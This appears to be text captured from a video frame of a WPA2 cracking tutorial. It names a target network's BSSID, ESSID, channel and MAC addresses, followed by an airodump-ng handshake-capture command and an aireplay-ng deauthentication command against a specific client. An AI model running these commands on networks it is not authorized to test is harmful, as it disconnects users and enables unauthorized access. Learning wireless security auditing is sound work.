 00:17:9A:9A:B7:CF -21 27 0 0 6 54 . WPA2 CCMP PSK 1337z n3tw0rk
Bssid: 00:17:9A:9A:B7:CF
Essid: 1337z n3tw0rk
Channel: 6
Interface: wlan0
Our Mac Address: 00:15:af:01:9b:1c
Their Mac Address: 00:13:02:24:70:AF
airodump-ng --bssid 00:17:9A:9A:B7:CF -w my_wpa -c 6 wlan0
aireplay-ng -0 15 -a 00:17:9A:9A:B7:CF -c 00:13:02:24:70:AF wlan0
Documents
Filesystem Browser